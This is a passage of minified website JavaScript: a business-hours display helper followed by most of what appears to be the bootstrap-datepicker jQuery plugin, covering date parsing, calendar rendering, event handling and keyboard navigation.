if ( weeklyDays.startTime3 != '' && weeklyDays.endTime3 != '' ) {weeklyDays.startTime3 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.startTime3);weeklyDays.endTime3 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.endTime3);html += '<div class="day-hours">' + weeklyDays.startTime3 + '-' + weeklyDays.endTime3 + '</div>';}}});break;}
$label.append(html);};function tryParseJSON( str ) {try {var Obj = JSON.parse(str);if ( Obj && typeof Obj === "object" ) {return Obj;}} catch (e) {}
return false;}};(function(factory){if (typeof define === "function" && define.amd) {define(["jquery"], factory);} else if (typeof exports === 'object') {factory(require('jquery'));} else {factory(jQuery);}}(function($, undefined){function UTCDate(){return new Date(Date.UTC.apply(Date, arguments));}
function UTCToday(){var today = new Date();return UTCDate(today.getFullYear(), today.getMonth(), today.getDate());}
function isUTCEquals(date1, date2) {return (date1.getUTCFullYear() === date2.getUTCFullYear() &&date1.getUTCMonth() === date2.getUTCMonth() &&date1.getUTCDate() === date2.getUTCDate());}
function alias(method, deprecationMsg){return function(){if (deprecationMsg !== undefined) {$.fn.datepicker.deprecated(deprecationMsg);}
return this[method].apply(this, arguments);};}
function isValidDate(d) {return d && !isNaN(d.getTime());}
var DateArray = (function(){var extras = {get: function(i){return this.slice(i)[0];},contains: function(d){var val = d && d.valueOf();for (var i=0, l=this.length; i < l; i++)
if (0 <= this[i].valueOf() - val && this[i].valueOf() - val < 1000*60*60*24)
return i;return -1;},remove: function(i){this.splice(i,1);},replace: function(new_array){if (!new_array)
return;if (!$.isArray(new_array))
new_array = [new_array];this.clear();this.push.apply(this, new_array);},clear: function(){this.length = 0;},copy: function(){var a = new DateArray();a.replace(this);return a;}};return function(){var a = [];a.push.apply(a, arguments);$.extend(a, extras);return a;};})();var Datepicker = function(element, options){$.data(element, 'datepicker', this);this._process_options(options);this.dates = new DateArray();this.viewDate = this.o.defaultViewDate;this.focusDate = null;this.element = $(element);this.isInput = this.element.is('input');this.inputField = this.isInput ? this.element : this.element.find('input');this.component = this.element.hasClass('date') ? this.element.find('.add-on, .input-group-addon, .btn') : false;if (this.component && this.component.length === 0)
this.component = false;this.isInline = !this.component && this.element.is('div');this.picker = $(DPGlobal.template);if (this._check_template(this.o.templates.leftArrow)) {this.picker.find('.prev').html(this.o.templates.leftArrow);}
if (this._check_template(this.o.templates.rightArrow)) {this.picker.find('.next').html(this.o.templates.rightArrow);}
this._buildEvents();this._attachEvents();if (this.isInline){this.picker.addClass('datepicker-inline').appendTo(this.element);}
else {this.picker.addClass('datepicker-dropdown dropdown-menu');}
if (this.o.rtl){this.picker.addClass('datepicker-rtl');}
if (this.o.calendarWeeks) {this.picker.find('.datepicker-days .datepicker-switch, thead .datepicker-title, tfoot .today, tfoot .clear')
.attr('colspan', function(i, val){return Number(val) + 1;});}
this._process_options({startDate: this._o.startDate,endDate: this._o.endDate,daysOfWeekDisabled: this.o.daysOfWeekDisabled,daysOfWeekHighlighted: this.o.daysOfWeekHighlighted,datesDisabled: this.o.datesDisabled});this._allow_update = false;this.setViewMode(this.o.startView);this._allow_update = true;this.fillDow();this.fillMonths();this.update();if (this.isInline){this.show();}};Datepicker.prototype = {constructor: Datepicker,_resolveViewName: function(view){$.each(DPGlobal.viewModes, function(i, viewMode){if (view === i || $.inArray(view, viewMode.names) !== -1){view = i;return false;}});return view;},_resolveDaysOfWeek: function(daysOfWeek){if (!$.isArray(daysOfWeek))
daysOfWeek = daysOfWeek.split(/[,\s]*/);return $.map(daysOfWeek, Number);},_check_template: function(tmp){try {if (tmp === undefined || tmp === "") {return false;}
if ((tmp.match(/[<>]/g) || []).length <= 0) {return true;}
var jDom = $(tmp);return jDom.length > 0;}
catch (ex) {return false;}},_process_options: function(opts){this._o = $.extend({}, this._o, opts);var o = this.o = $.extend({}, this._o);var lang = o.language;if (!dates[lang]){lang = lang.split('-')[0];if (!dates[lang])
lang = defaults.language;}
o.language = lang;o.startView = this._resolveViewName(o.startView);o.minViewMode = this._resolveViewName(o.minViewMode);o.maxViewMode = this._resolveViewName(o.maxViewMode);o.startView = Math.max(this.o.minViewMode, Math.min(this.o.maxViewMode, o.startView));if (o.multidate !== true){o.multidate = Number(o.multidate) || false;if (o.multidate !== false)
o.multidate = Math.max(0, o.multidate);}
o.multidateSeparator = String(o.multidateSeparator);o.weekStart %= 7;o.weekEnd = (o.weekStart + 6) % 7;var format = DPGlobal.parseFormat(o.format);if (o.startDate !== -Infinity){if (!!o.startDate){if (o.startDate instanceof Date)
o.startDate = this._local_to_utc(this._zero_time(o.startDate));else
o.startDate = DPGlobal.parseDate(o.startDate, format, o.language, o.assumeNearbyYear);}
else {o.startDate = -Infinity;}}
if (o.endDate !== Infinity){if (!!o.endDate){if (o.endDate instanceof Date)
o.endDate = this._local_to_utc(this._zero_time(o.endDate));else
o.endDate = DPGlobal.parseDate(o.endDate, format, o.language, o.assumeNearbyYear);}
else {o.endDate = Infinity;}}
o.daysOfWeekDisabled = this._resolveDaysOfWeek(o.daysOfWeekDisabled||[]);o.daysOfWeekHighlighted = this._resolveDaysOfWeek(o.daysOfWeekHighlighted||[]);o.datesDisabled = o.datesDisabled||[];if (!$.isArray(o.datesDisabled)) {o.datesDisabled = o.datesDisabled.split(',');}
o.datesDisabled = $.map(o.datesDisabled, function(d){return DPGlobal.parseDate(d, format, o.language, o.assumeNearbyYear);});var plc = String(o.orientation).toLowerCase().split(/\s+/g),_plc = o.orientation.toLowerCase();plc = $.grep(plc, function(word){return /^auto|left|right|top|bottom$/.test(word);});o.orientation = {x: 'auto', y: 'auto'};if (!_plc || _plc === 'auto')
; // no action
else if (plc.length === 1){switch (plc[0]){case 'top':case 'bottom':o.orientation.y = plc[0];break;case 'left':case 'right':o.orientation.x = plc[0];break;}}
else {_plc = $.grep(plc, function(word){return /^left|right$/.test(word);});o.orientation.x = _plc[0] || 'auto';_plc = $.grep(plc, function(word){return /^top|bottom$/.test(word);});o.orientation.y = _plc[0] || 'auto';}
if (o.defaultViewDate instanceof Date || typeof o.defaultViewDate === 'string') {o.defaultViewDate = DPGlobal.parseDate(o.defaultViewDate, format, o.language, o.assumeNearbyYear);} else if (o.defaultViewDate) {var year = o.defaultViewDate.year || new Date().getFullYear();var month = o.defaultViewDate.month || 0;var day = o.defaultViewDate.day || 1;o.defaultViewDate = UTCDate(year, month, day);} else {o.defaultViewDate = UTCToday();}},_events: [],_secondaryEvents: [],_applyEvents: function(evs){for (var i=0, el, ch, ev; i < evs.length; i++){el = evs[i][0];if (evs[i].length === 2){ch = undefined;ev = evs[i][1];} else if (evs[i].length === 3){ch = evs[i][1];ev = evs[i][2];}
el.on(ev, ch);}},_unapplyEvents: function(evs){for (var i=0, el, ev, ch; i < evs.length; i++){el = evs[i][0];if (evs[i].length === 2){ch = undefined;ev = evs[i][1];} else if (evs[i].length === 3){ch = evs[i][1];ev = evs[i][2];}
el.off(ev, ch);}},_buildEvents: function(){var events = {keyup: $.proxy(function(e){if ($.inArray(e.keyCode, [27, 37, 39, 38, 40, 32, 13, 9]) === -1)
this.update();}, this),keydown: $.proxy(this.keydown, this),paste: $.proxy(this.paste, this)};if (this.o.showOnFocus === true) {events.focus = $.proxy(this.show, this);}
if (this.isInput) { // single input
this._events = [[this.element, events]];}
else if (this.component && this.inputField.length) {this._events = [[this.inputField, events],[this.component, {click: $.proxy(this.show, this)}]];}
else {this._events = [[this.element, {click: $.proxy(this.show, this),keydown: $.proxy(this.keydown, this)}]];}
this._events.push([this.element, '*', {blur: $.proxy(function(e){this._focused_from = e.target;}, this)}],[this.element, {blur: $.proxy(function(e){this._focused_from = e.target;}, this)}]);if (this.o.immediateUpdates) {this._events.push([this.element, {'changeYear changeMonth': $.proxy(function(e){this.update(e.date);}, this)}]);}
this._secondaryEvents = [[this.picker, {click: $.proxy(this.click, this)}],[this.picker, '.prev, .next', {click: $.proxy(this.navArrowsClick, this)}],[this.picker, '.day:not(.disabled)', {click: $.proxy(this.dayCellClick, this)}],[$(window), {resize: $.proxy(this.place, this)}],[$(document), {'mousedown touchstart': $.proxy(function(e){if (!(this.element.is(e.target) ||this.element.find(e.target).length ||this.picker.is(e.target) ||this.picker.find(e.target).length ||this.isInline)){this.hide();}}, this)}]];},_attachEvents: function(){this._detachEvents();this._applyEvents(this._events);},_detachEvents: function(){this._unapplyEvents(this._events);},_attachSecondaryEvents: function(){this._detachSecondaryEvents();this._applyEvents(this._secondaryEvents);},_detachSecondaryEvents: function(){this._unapplyEvents(this._secondaryEvents);},_trigger: function(event, altdate){var date = altdate || this.dates.get(-1),local_date = this._utc_to_local(date);this.element.trigger({type: event,date: local_date,viewMode: this.viewMode,dates: $.map(this.dates, this._utc_to_local),format: $.proxy(function(ix, format){if (arguments.length === 0){ix = this.dates.length - 1;format = this.o.format;} else if (typeof ix === 'string'){format = ix;ix = this.dates.length - 1;}
format = format || this.o.format;var date = this.dates.get(ix);return DPGlobal.formatDate(date, format, this.o.language);}, this)});},show: function(){if (this.inputField.prop('disabled') || (this.inputField.prop('readonly') && this.o.enableOnReadonly === false))
return;if (!this.isInline)
this.picker.appendTo(this.o.container);this.place();this.picker.show();this._attachSecondaryEvents();this._trigger('show');if ((window.navigator.msMaxTouchPoints || 'ontouchstart' in document) && this.o.disableTouchKeyboard) {$(this.element).blur();}
return this;},hide: function(){if (this.isInline || !this.picker.is(':visible'))
return this;this.focusDate = null;this.picker.hide().detach();this._detachSecondaryEvents();this.setViewMode(this.o.startView);if (this.o.forceParse && this.inputField.val())
this.setValue();this._trigger('hide');return this;},destroy: function(){this.hide();this._detachEvents();this._detachSecondaryEvents();this.picker.remove();delete this.element.data().datepicker;if (!this.isInput){delete this.element.data().date;}
return this;},paste: function(e){var dateString;if (e.originalEvent.clipboardData && e.originalEvent.clipboardData.types
&& $.inArray('text/plain', e.originalEvent.clipboardData.types) !== -1) {dateString = e.originalEvent.clipboardData.getData('text/plain');} else if (window.clipboardData) {dateString = window.clipboardData.getData('Text');} else {return;}
this.setDate(dateString);this.update();e.preventDefault();},_utc_to_local: function(utc){if (!utc) {return utc;}
var local = new Date(utc.getTime() + (utc.getTimezoneOffset() * 60000));if (local.getTimezoneOffset() !== utc.getTimezoneOffset()) {local = new Date(utc.getTime() + (local.getTimezoneOffset() * 60000));}
return local;},_local_to_utc: function(local){return local && new Date(local.getTime() - (local.getTimezoneOffset()*60000));},_zero_time: function(local){return local && new Date(local.getFullYear(), local.getMonth(), local.getDate());},_zero_utc_time: function(utc){return utc && UTCDate(utc.getUTCFullYear(), utc.getUTCMonth(), utc.getUTCDate());},getDates: function(){return $.map(this.dates, this._utc_to_local);},getUTCDates: function(){return $.map(this.dates, function(d){return new Date(d);});},getDate: function(){return this._utc_to_local(this.getUTCDate());},getUTCDate: function(){var selected_date = this.dates.get(-1);if (selected_date !== undefined) {return new Date(selected_date);} else {return null;}},clearDates: function(){this.inputField.val('');this.update();this._trigger('changeDate');if (this.o.autoclose) {this.hide();}},setDates: function(){var args = $.isArray(arguments[0]) ? arguments[0] : arguments;this.update.apply(this, args);this._trigger('changeDate');this.setValue();return this;},setUTCDates: function(){var args = $.isArray(arguments[0]) ? arguments[0] : arguments;this.setDates.apply(this, $.map(args, this._utc_to_local));return this;},setDate: alias('setDates'),setUTCDate: alias('setUTCDates'),remove: alias('destroy', 'Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead'),setValue: function(){var formatted = this.getFormattedDate();this.inputField.val(formatted);return this;},getFormattedDate: function(format){if (format === undefined)
format = this.o.format;var lang = this.o.language;return $.map(this.dates, function(d){return DPGlobal.formatDate(d, format, lang);}).join(this.o.multidateSeparator);},getStartDate: function(){return this.o.startDate;},setStartDate: function(startDate){this._process_options({startDate: startDate});this.update();this.updateNavArrows();return this;},getEndDate: function(){return this.o.endDate;},setEndDate: function(endDate){this._process_options({endDate: endDate});this.update();this.updateNavArrows();return this;},setDaysOfWeekDisabled: function(daysOfWeekDisabled){this._process_options({daysOfWeekDisabled: daysOfWeekDisabled});this.update();return this;},setDaysOfWeekHighlighted: function(daysOfWeekHighlighted){this._process_options({daysOfWeekHighlighted: daysOfWeekHighlighted});this.update();return this;},setDatesDisabled: function(datesDisabled){this._process_options({datesDisabled: datesDisabled});this.update();return this;},place: function(){if (this.isInline)
return this;var calendarWidth = this.picker.outerWidth(),calendarHeight = this.picker.outerHeight(),visualPadding = 10,container = $(this.o.container),windowWidth = container.width(),scrollTop = this.o.container === 'body' ? $(document).scrollTop() : container.scrollTop(),appendOffset = container.offset();var parentsZindex = [0];this.element.parents().each(function(){var itemZIndex = $(this).css('z-index');if (itemZIndex !== 'auto' && Number(itemZIndex) !== 0) parentsZindex.push(Number(itemZIndex));});var zIndex = Math.max.apply(Math, parentsZindex) + this.o.zIndexOffset;var offset = this.component ? this.component.parent().offset() : this.element.offset();var height = this.component ? this.component.outerHeight(true) : this.element.outerHeight(false);var width = this.component ? this.component.outerWidth(true) : this.element.outerWidth(false);var left = offset.left - appendOffset.left + parseInt($('body').css('margin-left'),10) + parseInt($('body').css('margin-right'),10);var top = offset.top - appendOffset.top + parseInt($('body').css('margin-top'),10);if (this.o.container !== 'body') {top += scrollTop;}
this.picker.removeClass('datepicker-orient-top datepicker-orient-bottom '+'datepicker-orient-right datepicker-orient-left');if (this.o.orientation.x !== 'auto'){this.picker.addClass('datepicker-orient-' + this.o.orientation.x);if (this.o.orientation.x === 'right')
left -= calendarWidth - width;}
else {if (offset.left < 0) {this.picker.addClass('datepicker-orient-left');left -= offset.left - visualPadding;} else if (left + calendarWidth > windowWidth) {this.picker.addClass('datepicker-orient-right');left += width - calendarWidth;} else {if (this.o.rtl) {this.picker.addClass('datepicker-orient-right');} else {this.picker.addClass('datepicker-orient-left');}}}
var yorient = this.o.orientation.y,top_overflow;if (yorient === 'auto'){top_overflow = -scrollTop + top - calendarHeight;yorient = top_overflow < 0 ? 'bottom' : 'top';}
this.picker.addClass('datepicker-orient-' + yorient);if (yorient === 'top')
top -= calendarHeight + parseInt(this.picker.css('padding-top'));else
top += height;if (this.o.rtl) {var right = windowWidth - (left + width);this.picker.css({top: top,right: right,zIndex: zIndex});} else {this.picker.css({top: top,left: left,zIndex: zIndex});}
return this;},_allow_update: true,update: function(){if (!this._allow_update)
return this;var oldDates = this.dates.copy(),dates = [],fromArgs = false;if (arguments.length){$.each(arguments, $.proxy(function(i, date){if (date instanceof Date)
date = this._local_to_utc(date);dates.push(date);}, this));fromArgs = true;} else {dates = this.isInput
? this.element.val()
: this.element.data('date') || this.inputField.val();if (dates && this.o.multidate)
dates = dates.split(this.o.multidateSeparator);else
dates = [dates];delete this.element.data().date;}
dates = $.map(dates, $.proxy(function(date){return DPGlobal.parseDate(date, this.o.format, this.o.language, this.o.assumeNearbyYear);}, this));dates = $.grep(dates, $.proxy(function(date){return (!this.dateWithinRange(date) ||!date);}, this), true);this.dates.replace(dates);if (this.o.updateViewDate) {if (this.dates.length)
this.viewDate = new Date(this.dates.get(-1));else if (this.viewDate < this.o.startDate)
this.viewDate = new Date(this.o.startDate);else if (this.viewDate > this.o.endDate)
this.viewDate = new Date(this.o.endDate);else
this.viewDate = this.o.defaultViewDate;}
if (fromArgs){this.setValue();this.element.change();}
else if (this.dates.length){if (String(oldDates) !== String(this.dates) && fromArgs) {this._trigger('changeDate');this.element.change();}}
if (!this.dates.length && oldDates.length) {this._trigger('clearDate');this.element.change();}
this.fill();return this;},fillDow: function(){if (this.o.showWeekDays) {var dowCnt = this.o.weekStart,html = '<tr>';if (this.o.calendarWeeks){html += '<th class="cw">&#160;</th>';}
while (dowCnt < this.o.weekStart + 7){html += '<th class="dow';if ($.inArray(dowCnt, this.o.daysOfWeekDisabled) !== -1)
html += ' disabled';html += '">'+dates[this.o.language].daysMin[(dowCnt++)%7]+'</th>';}
html += '</tr>';this.picker.find('.datepicker-days thead').append(html);}},fillMonths: function(){var localDate = this._utc_to_local(this.viewDate);var html = '';var focused;for (var i = 0; i < 12; i++){focused = localDate && localDate.getMonth() === i ? ' focused' : '';html += '<span class="month' + focused + '">' + dates[this.o.language].monthsShort[i] + '</span>';}
this.picker.find('.datepicker-months td').html(html);},setRange: function(range){if (!range || !range.length)
delete this.range;else
this.range = $.map(range, function(d){return d.valueOf();});this.fill();},getClassNames: function(date){var cls = [],year = this.viewDate.getUTCFullYear(),month = this.viewDate.getUTCMonth(),today = UTCToday();if (date.getUTCFullYear() < year || (date.getUTCFullYear() === year && date.getUTCMonth() < month)){cls.push('old');} else if (date.getUTCFullYear() > year || (date.getUTCFullYear() === year && date.getUTCMonth() > month)){cls.push('new');}
if (this.focusDate && date.valueOf() === this.focusDate.valueOf())
cls.push('focused');if (this.o.todayHighlight && isUTCEquals(date, today)) {cls.push('today');}
if (this.dates.contains(date) !== -1)
cls.push('active');if (!this.dateWithinRange(date)){cls.push('disabled');}
if (this.dateIsDisabled(date)){cls.push('disabled', 'disabled-date');}
if ($.inArray(date.getUTCDay(), this.o.daysOfWeekHighlighted) !== -1){cls.push('highlighted');}
if (this.range){if (date > this.range[0] && date < this.range[this.range.length-1]){cls.push('range');}
if ($.inArray(date.valueOf(), this.range) !== -1){cls.push('selected');}
if (date.valueOf() === this.range[0]){cls.push('range-start');}
if (date.valueOf() === this.range[this.range.length-1]){cls.push('range-end');}}
return cls;},_fill_yearsView: function(selector, cssClass, factor, year, startYear, endYear, beforeFn){var html = '';var step = factor / 10;var view = this.picker.find(selector);var startVal = Math.floor(year / factor) * factor;var endVal = startVal + step * 9;var focusedVal = Math.floor(this.viewDate.getFullYear() / step) * step;var selected = $.map(this.dates, function(d){return Math.floor(d.getUTCFullYear() / step) * step;});var classes, tooltip, before;for (var currVal = startVal - step; currVal <= endVal + step; currVal += step) {classes = [cssClass];tooltip = null;if (currVal === startVal - step) {classes.push('old');} else if (currVal === endVal + step) {classes.push('new');}
if ($.inArray(currVal, selected) !== -1) {classes.push('active');}
if (currVal < startYear || currVal > endYear) {classes.push('disabled');}
if (currVal === focusedVal) {classes.push('focused');}
if (beforeFn !== $.noop) {before = beforeFn(new Date(currVal, 0, 1));if (before === undefined) {before = {};} else if (typeof before === 'boolean') {before = {enabled: before};} else if (typeof before === 'string') {before = {classes: before};}
if (before.enabled === false) {classes.push('disabled');}
if (before.classes) {classes = classes.concat(before.classes.split(/\s+/));}
if (before.tooltip) {tooltip = before.tooltip;}}
html += '<span class="' + classes.join(' ') + '"' + (tooltip ? ' title="' + tooltip + '"' : '') + '>' + currVal + '</span>';}
view.find('.datepicker-switch').text(startVal + '-' + endVal);view.find('td').html(html);},fill: function(){var d = new Date(this.viewDate),year = d.getUTCFullYear(),month = d.getUTCMonth(),startYear = this.o.startDate !== -Infinity ? this.o.startDate.getUTCFullYear() : -Infinity,startMonth = this.o.startDate !== -Infinity ? this.o.startDate.getUTCMonth() : -Infinity,endYear = this.o.endDate !== Infinity ? this.o.endDate.getUTCFullYear() : Infinity,endMonth = this.o.endDate !== Infinity ? this.o.endDate.getUTCMonth() : Infinity,todaytxt = dates[this.o.language].today || dates['en'].today || '',cleartxt = dates[this.o.language].clear || dates['en'].clear || '',titleFormat = dates[this.o.language].titleFormat || dates['en'].titleFormat,tooltip,before;if (isNaN(year) || isNaN(month))
return;this.picker.find('.datepicker-days .datepicker-switch')
.text(DPGlobal.formatDate(d, titleFormat, this.o.language));this.picker.find('tfoot .today')
.text(todaytxt)
.css('display', this.o.todayBtn === true || this.o.todayBtn === 'linked' ? 'table-cell' : 'none');this.picker.find('tfoot .clear')
.text(cleartxt)
.css('display', this.o.clearBtn === true ? 'table-cell' : 'none');this.picker.find('thead .datepicker-title')
.text(this.o.title)
.css('display', typeof this.o.title === 'string' && this.o.title !== '' ? 'table-cell' : 'none');this.updateNavArrows();this.fillMonths();var prevMonth = UTCDate(year, month, 0),day = prevMonth.getUTCDate();prevMonth.setUTCDate(day - (prevMonth.getUTCDay() - this.o.weekStart + 7)%7);var nextMonth = new Date(prevMonth);if (prevMonth.getUTCFullYear() < 100){nextMonth.setUTCFullYear(prevMonth.getUTCFullYear());}
nextMonth.setUTCDate(nextMonth.getUTCDate() + 42);nextMonth = nextMonth.valueOf();var html = [];var weekDay, clsName;while (prevMonth.valueOf() < nextMonth){weekDay = prevMonth.getUTCDay();if (weekDay === this.o.weekStart){html.push('<tr>');if (this.o.calendarWeeks){var
ws = new Date(+prevMonth + (this.o.weekStart - weekDay - 7) % 7 * 864e5),th = new Date(Number(ws) + (7 + 4 - ws.getUTCDay()) % 7 * 864e5),yth = new Date(Number(yth = UTCDate(th.getUTCFullYear(), 0, 1)) + (7 + 4 - yth.getUTCDay()) % 7 * 864e5),calWeek = (th - yth) / 864e5 / 7 + 1;html.push('<td class="cw">'+ calWeek +'</td>');}}
clsName = this.getClassNames(prevMonth);clsName.push('day');var content = prevMonth.getUTCDate();if (this.o.beforeShowDay !== $.noop){before = this.o.beforeShowDay(this._utc_to_local(prevMonth));if (before === undefined)
before = {};else if (typeof before === 'boolean')
before = {enabled: before};else if (typeof before === 'string')
before = {classes: before};if (before.enabled === false)
clsName.push('disabled');if (before.classes)
clsName = clsName.concat(before.classes.split(/\s+/));if (before.tooltip)
tooltip = before.tooltip;if (before.content)
content = before.content;}
if ($.isFunction($.uniqueSort)) {clsName = $.uniqueSort(clsName);} else {clsName = $.unique(clsName);}
html.push('<td class="'+clsName.join(' ')+'"' + (tooltip ? ' title="'+tooltip+'"' : '') + ' data-date="' + prevMonth.getTime().toString() + '">' + content + '</td>');tooltip = null;if (weekDay === this.o.weekEnd){html.push('</tr>');}
prevMonth.setUTCDate(prevMonth.getUTCDate() + 1);}
this.picker.find('.datepicker-days tbody').html(html.join(''));var monthsTitle = dates[this.o.language].monthsTitle || dates['en'].monthsTitle || 'Months';var months = this.picker.find('.datepicker-months')
.find('.datepicker-switch')
.text(this.o.maxViewMode < 2 ? monthsTitle : year)
.end()
.find('tbody span').removeClass('active');$.each(this.dates, function(i, d){if (d.getUTCFullYear() === year)
months.eq(d.getUTCMonth()).addClass('active');});if (year < startYear || year > endYear){months.addClass('disabled');}
if (year === startYear){months.slice(0, startMonth).addClass('disabled');}
if (year === endYear){months.slice(endMonth+1).addClass('disabled');}
if (this.o.beforeShowMonth !== $.noop){var that = this;$.each(months, function(i, month){var moDate = new Date(year, i, 1);var before = that.o.beforeShowMonth(moDate);if (before === undefined)
before = {};else if (typeof before === 'boolean')
before = {enabled: before};else if (typeof before === 'string')
before = {classes: before};if (before.enabled === false && !$(month).hasClass('disabled'))
$(month).addClass('disabled');if (before.classes)
$(month).addClass(before.classes);if (before.tooltip)
$(month).prop('title', before.tooltip);});}
this._fill_yearsView('.datepicker-years','year',10,year,startYear,endYear,this.o.beforeShowYear);this._fill_yearsView('.datepicker-decades','decade',100,year,startYear,endYear,this.o.beforeShowDecade);this._fill_yearsView('.datepicker-centuries','century',1000,year,startYear,endYear,this.o.beforeShowCentury);},updateNavArrows: function(){if (!this._allow_update)
return;var d = new Date(this.viewDate),year = d.getUTCFullYear(),month = d.getUTCMonth(),startYear = this.o.startDate !== -Infinity ? this.o.startDate.getUTCFullYear() : -Infinity,startMonth = this.o.startDate !== -Infinity ? this.o.startDate.getUTCMonth() : -Infinity,endYear = this.o.endDate !== Infinity ? this.o.endDate.getUTCFullYear() : Infinity,endMonth = this.o.endDate !== Infinity ? this.o.endDate.getUTCMonth() : Infinity,prevIsDisabled,nextIsDisabled,factor = 1;switch (this.viewMode){case 0:prevIsDisabled = year <= startYear && month <= startMonth;nextIsDisabled = year >= endYear && month >= endMonth;break;case 4:factor *= 10;case 3:factor *= 10;case 2:factor *= 10;case 1:prevIsDisabled = Math.floor(year / factor) * factor <= startYear;nextIsDisabled = Math.floor(year / factor) * factor + factor >= endYear;break;}
this.picker.find('.prev').toggleClass('disabled', prevIsDisabled);this.picker.find('.next').toggleClass('disabled', nextIsDisabled);},click: function(e){e.preventDefault();e.stopPropagation();var target, dir, day, year, month;target = $(e.target);if (target.hasClass('datepicker-switch') && this.viewMode !== this.o.maxViewMode){this.setViewMode(this.viewMode + 1);}
if (target.hasClass('today') && !target.hasClass('day')){this.setViewMode(0);this._setDate(UTCToday(), this.o.todayBtn === 'linked' ? null : 'view');}
if (target.hasClass('clear')){this.clearDates();}
if (!target.hasClass('disabled')){if (target.hasClass('month')
|| target.hasClass('year')
|| target.hasClass('decade')
|| target.hasClass('century')) {this.viewDate.setUTCDate(1);day = 1;if (this.viewMode === 1){month = target.parent().find('span').index(target);year = this.viewDate.getUTCFullYear();this.viewDate.setUTCMonth(month);} else {month = 0;year = Number(target.text());this.viewDate.setUTCFullYear(year);}
this._trigger(DPGlobal.viewModes[this.viewMode - 1].e, this.viewDate);if (this.viewMode === this.o.minViewMode){this._setDate(UTCDate(year, month, day));} else {this.setViewMode(this.viewMode - 1);this.fill();}}}
if (this.picker.is(':visible') && this._focused_from){this._focused_from.focus();}
delete this._focused_from;},dayCellClick: function(e){var $target = $(e.currentTarget);var timestamp = $target.data('date');var date = new Date(timestamp);if (this.o.updateViewDate) {if (date.getUTCFullYear() !== this.viewDate.getUTCFullYear()) {this._trigger('changeYear', this.viewDate);}
if (date.getUTCMonth() !== this.viewDate.getUTCMonth()) {this._trigger('changeMonth', this.viewDate);}}
this._setDate(date);},navArrowsClick: function(e){var $target = $(e.currentTarget);var dir = $target.hasClass('prev') ? -1 : 1;if (this.viewMode !== 0){dir *= DPGlobal.viewModes[this.viewMode].navStep * 12;}
this.viewDate = this.moveMonth(this.viewDate, dir);this._trigger(DPGlobal.viewModes[this.viewMode].e, this.viewDate);this.fill();},_toggle_multidate: function(date){var ix = this.dates.contains(date);if (!date){this.dates.clear();}
if (ix !== -1){if (this.o.multidate === true || this.o.multidate > 1 || this.o.toggleActive){this.dates.remove(ix);}} else if (this.o.multidate === false) {this.dates.clear();this.dates.push(date);}
else {this.dates.push(date);}
if (typeof this.o.multidate === 'number')
while (this.dates.length > this.o.multidate)
this.dates.remove(0);},_setDate: function(date, which){if (!which || which === 'date')
this._toggle_multidate(date && new Date(date));if ((!which && this.o.updateViewDate) || which === 'view')
this.viewDate = date && new Date(date);this.fill();this.setValue();if (!which || which !== 'view') {this._trigger('changeDate');}
this.inputField.trigger('change');if (this.o.autoclose && (!which || which === 'date')){this.hide();}},moveDay: function(date, dir){var newDate = new Date(date);newDate.setUTCDate(date.getUTCDate() + dir);return newDate;},moveWeek: function(date, dir){return this.moveDay(date, dir * 7);},moveMonth: function(date, dir){if (!isValidDate(date))
return this.o.defaultViewDate;if (!dir)
return date;var new_date = new Date(date.valueOf()),day = new_date.getUTCDate(),month = new_date.getUTCMonth(),mag = Math.abs(dir),new_month, test;dir = dir > 0 ? 1 : -1;if (mag === 1){test = dir === -1
? function(){return new_date.getUTCMonth() === month;}
: function(){return new_date.getUTCMonth() !== new_month;};new_month = month + dir;new_date.setUTCMonth(new_month);new_month = (new_month + 12) % 12;}
else {for (var i=0; i < mag; i++)
new_date = this.moveMonth(new_date, dir);new_month = new_date.getUTCMonth();new_date.setUTCDate(day);test = function(){return new_month !== new_date.getUTCMonth();};}
while (test()){new_date.setUTCDate(--day);new_date.setUTCMonth(new_month);}
return new_date;},moveYear: function(date, dir){return this.moveMonth(date, dir*12);},moveAvailableDate: function(date, dir, fn){do {date = this[fn](date, dir);if (!this.dateWithinRange(date))
return false;fn = 'moveDay';}
while (this.dateIsDisabled(date));return date;},weekOfDateIsDisabled: function(date){return $.inArray(date.getUTCDay(), this.o.daysOfWeekDisabled) !== -1;},dateIsDisabled: function(date){return (this.weekOfDateIsDisabled(date) ||$.grep(this.o.datesDisabled, function(d){return isUTCEquals(date, d);}).length > 0);},dateWithinRange: function(date){return date >= this.o.startDate && date <= this.o.endDate;},keydown: function(e){if (!this.picker.is(':visible')){if (e.keyCode === 40 || e.keyCode === 27) { // allow down to re-show picker
this.show();e.stopPropagation();}
return;}
var dateChanged = false,dir, newViewDate,focusDate = this.focusDate || this.viewDate;switch (e.keyCode){case 27: // escape
if (this.focusDate){this.focusDate = null;this.viewDate = this.dates.get(-1) || this.viewDate;this.fill();}
else
this.hide();e.preventDefault();e.stopPropagation();break;case 37: // left
case 38: // up
case 39: // right
case 40: // down
if (!this.o.keyboardNavigation || this.o.daysOfWeekDisabled.length === 7)
break;dir = e.keyCode === 37 || e.keyCode === 38 ? -1 : 1;if (this.viewMode === 0) {if (e.ctrlKey){newViewDate = this.moveAvailableDate(focusDate, dir, 'moveYear');if (newViewDate)
this._trigger('changeYear', this.viewDate);} else if (e.shiftKey){newViewDate = this.moveAvailableDate(focusDate, dir, 'moveMonth');if (newViewDate)
this._trigger('changeMonth', this.viewDate);} else if (e.keyCode === 37 || e.keyCode === 39){newViewDate = this.moveAvailableDate(focusDate, dir, 'moveDay');} else if (!this.weekOfDateIsDisabled(focusDate)){newViewDate = this.moveAvailableDate(focusDate, dir, 'moveWeek');}} else if (this.viewMode === 1) {if (e.keyCode === 38 || e.keyCode === 40) {dir = dir * 4;}
newViewDate = this.moveAvailableDate(focusDate, dir, 'moveMonth');} else if (this.viewMode === 2) {if (e.keyCode === 38 || e.keyCode === 40) {dir = dir * 4;}
newViewDate = this.moveAvailableDate(focusDate, dir, 'moveYear');}
if (newViewDate){this.focusDate = this.viewDate = newViewDate;this.setValue();this.fill();e.preventDefault();}
break;case 13: // enter
if (!this.o.forceParse)
break;focusDate = this.focusDate || this.dates.get(-1) || this.viewDate;if (this.o.keyboardNavigation) {this._toggle_multidate(focusDate);dateChanged = true;}
this.focusDate = null;this.viewDate = this.dates.get(-1) || this.viewDate;this.setValue();this.fill();if (this.picker.is(':visible')){e.preventDefault();e.stopPropagation();if (this.o.autoclose)
this.hide();}
